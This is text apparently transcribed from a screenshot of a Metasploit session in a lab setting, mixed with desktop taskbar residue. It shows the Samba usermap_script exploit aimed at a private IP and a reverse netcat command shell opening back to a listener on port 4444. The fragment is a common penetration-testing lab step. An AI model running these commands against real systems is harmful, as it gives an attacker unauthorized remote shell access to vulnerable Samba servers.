 msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.231.131
RHOST => 192.168.231.131
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.231.130:4444
[*] Command shell session 1 opened (192.168.231.130:4444 -> 192.168.231.131:54272) at 2026-02-14 17:39:15 -0500
mouse pointer outside or press Ctrl+Alt.
hercher
88
1
28°C
ENG
US
5:40 PM
2/14/2026